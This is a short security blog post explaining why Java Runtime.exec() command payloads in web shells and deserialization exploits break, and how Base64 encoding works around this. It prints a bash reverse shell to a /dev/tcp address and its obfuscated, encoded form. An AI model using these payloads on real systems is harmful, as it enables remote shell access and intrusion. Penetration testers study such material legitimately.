 @Jackson_T
Hello! I'm Jackson, and this is a place
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization ex-
ploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be inter-
preted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i &>/dev/tcp/192.168.10.225/8888 <&1
bash -c {echo,YmFzaCAtaSAmPi9kZXYvdGNwLzE5Mi4xNjguMTAuMjI1Lzg4ODggPCYx}|{base64,-
d}|{bash,-i}